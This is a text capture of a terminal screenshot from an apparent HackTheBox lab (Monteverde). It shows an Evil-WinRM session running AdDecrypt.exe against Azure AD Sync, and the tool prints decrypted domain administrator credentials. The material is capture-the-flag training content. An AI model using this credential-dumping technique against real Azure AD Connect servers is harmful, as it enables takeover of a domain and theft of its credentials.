 1 2 3 4 10.10.14.12 15:23
maddsec@opsec: ~/Desktop/machines/hackthebox/monteverde
File Actions Edit View Help
vpn × maddsec@opsec: ~/Desktop/machines/hackthebox/monteverde ×
let, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the pa
th is correct and try again.
At line:1 char:1
+ C:\Users\mhope\appdata\local\temp\low\a8b1bd73v3n12jsh31haksh2\AdDecr ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\mhope\...2\AdDecrypt.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\BIN> C:\Users\mhope\appdata\local\temp\low\a8b1bd73v3n12jsh31haksh2h1
\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\BIN>
[4] 0:ruby*Z "opsec" 15:23 02-Feb-23